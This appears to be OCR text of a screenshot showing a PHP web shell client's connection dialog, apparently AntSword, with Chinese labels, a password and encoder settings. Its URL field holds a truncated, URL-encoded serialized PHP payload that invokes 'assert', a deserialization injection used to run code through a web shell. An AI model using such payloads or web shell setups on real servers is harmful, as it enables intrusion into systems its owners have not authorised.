 添加数据
添加 清空 测试连接
基础配置
URL地址 * %3B%22%3Bs%3A1%3A%22b%22%3Bs%3A6%3A%22assert%22%3B}
连接密码 * 3
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置